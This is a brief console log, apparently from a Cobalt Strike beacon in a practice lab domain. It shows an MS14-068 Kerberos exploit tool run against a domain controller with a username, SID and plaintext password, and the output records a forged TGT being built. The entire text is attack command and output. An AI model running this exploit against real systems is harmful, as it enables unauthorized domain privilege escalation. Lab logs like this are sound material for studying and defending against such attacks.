 beacon> shell ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[*] Tasked beacon to run: ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[+] host called home, sent: 143 bytes
[+] received output:
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_webadmin@god.org.ccache'... Done!